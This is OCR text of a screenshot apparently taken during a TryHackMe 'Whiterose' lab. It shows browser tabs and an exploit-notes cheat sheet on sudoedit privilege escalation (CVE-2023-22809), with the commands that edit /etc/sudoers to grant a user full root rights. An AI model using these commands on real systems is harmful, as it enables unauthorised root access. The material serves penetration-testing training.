 1 2 3 4
10.9.2.141
5:36
TryHackMe | Whiterose
cyprusbank.thm/
ejs exploit - Google Searc
Remote Code Execution (
EJS@3.1.9 has a server-si
Sudoedit Privilege Escalat
https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/sudo/sudoedit-privilege-escalation/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Cobalt Strike Red Tea…
Search
- Recommended Exploits -
Support Security Links Tools GitHub Twitter
Escalation
Sudo Systemctl Privilege
Escalation
Sudo Tee Privilege Escalation
Sudo Umount Privilege Escalation
Sudo Vim Privilege Escalation
Sudo Wall Privilege Escalation
Sudo Wget Privilege Escalation
Sudoedit Privilege Escalation
Tar Wildcard Injection PrivEsc
Update-Motd Privilege Escalation
irb (Interactive Ruby Shell)
Privilege Escalation
Post Exploitation
Cover Your Tracks in Linux
Linux Backdoors
Linux Pivoting
Backup
BorgBackup Pentesting
Container
LXC/LXD (Linux
Container/Daemon) Privilege
Escalation
Archive
7z
Bzip2 & Bunzip2
If we can execute sudoedit command as root, we might be able to escalate the privileges
with some version.
Exploitation (CVE-2023-22809)
export EDITOR="vim -- /etc/sudoers"
sudoedit /opt/example.txt
In vim editor, add the following line in /etc/sudoers.
Assume the current username is “john”
john ALL=(ALL:ALL) ALL
After that, we can escalate to root privilege.
sudo su root
References
• https://www.synacktiv.com/sites/default/files/2023-01/sudo-CVE-2023-22809.pdf
ON THIS PAGE
Investigation
Exploitation
(CVE-2023-22809)
Design and Development tips in
your inbox. Every weekday.
ads via Carbon